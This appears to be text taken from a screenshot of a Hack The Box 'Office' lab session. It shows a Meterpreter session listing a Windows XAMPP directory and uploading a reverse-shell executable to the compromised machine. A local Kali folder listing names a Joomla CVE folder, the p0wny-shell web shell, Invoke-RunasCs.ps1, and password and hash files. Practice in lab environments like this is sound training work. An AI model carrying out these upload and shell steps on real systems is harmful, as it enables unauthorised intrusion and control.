 192.168.0.181 10.10.14.207 Office-10.10.11.3 20% 03:50 PM
100777/rwxrwxrwx 60928 fil 2013-03-30 08:29:00 -0400 service.exe
100666/rw-rw-rw- 159744 fil 2024-04-04 13:36:01 -0400 setup.msi
100777/rwxrwxrwx 1255 fil 2013-03-30 08:29:00 -0400 setup_xampp.bat
040777/rwxrwxrwx 0 dir 2023-04-13 19:12:05 -0400 src
100777/rwxrwxrwx 1671 fil 2020-11-29 08:38:37 -0500 test_php.bat
040777/rwxrwxrwx 12288 dir 2024-04-04 23:38:48 -0400 tmp
040777/rwxrwxrwx 4096 dir 2023-04-13 19:12:24 -0400 tomcat
100666/rw-rw-rw- 265196 fil 2023-04-13 19:14:50 -0400 uninstall.dat
100777/rwxrwxrwx 6589729 fil 2023-04-13 19:14:50 -0400 uninstall.exe
040777/rwxrwxrwx 8192 dir 2023-04-13 19:14:38 -0400 webalizer
040777/rwxrwxrwx 0 dir 2023-04-13 19:12:09 -0400 webdav
100777/rwxrwxrwx 3368448 fil 2021-04-06 07:38:27 -0400 xampp-control.exe
100666/rw-rw-rw- 1197 fil 2024-02-19 20:15:35 -0500 xampp-control.ini
100666/rw-rw-rw- 24056 fil 2024-02-19 20:15:35 -0500 xampp-control.log
100777/rwxrwxrwx 1084 fil 2023-04-13 19:12:09 -0400 xampp_shell.bat
100777/rwxrwxrwx 118784 fil 2013-03-30 08:29:00 -0400 xampp_start.exe
meterpreter > upload /home/kali/Desktop/htb/Medium/Office/revershell.exe
[*] Uploading : /home/kali/Desktop/htb/Medium/Office/revershell.exe -> revershell.exe
[*] Uploaded 7.00 KiB of 7.00 KiB (100.0%): /home/kali/Desktop/htb/Medium/Office/revershell.exe -> revershell.exe
[*] Completed : /home/kali/Desktop/htb/Medium/Office/revershell.exe -> revershell.exe
meterpreter >
❯ ls
CVE-2023-23752 Analysis_Latest-System-Dump-8fbc124d.pcap hash joomlab.txt revershell.exe users.txt
p0wny-shell cipher Invoke-RunasCs.ps1 passwd.txt Scan usuario.txt
~/Desktop/htb/Medium/Office ✔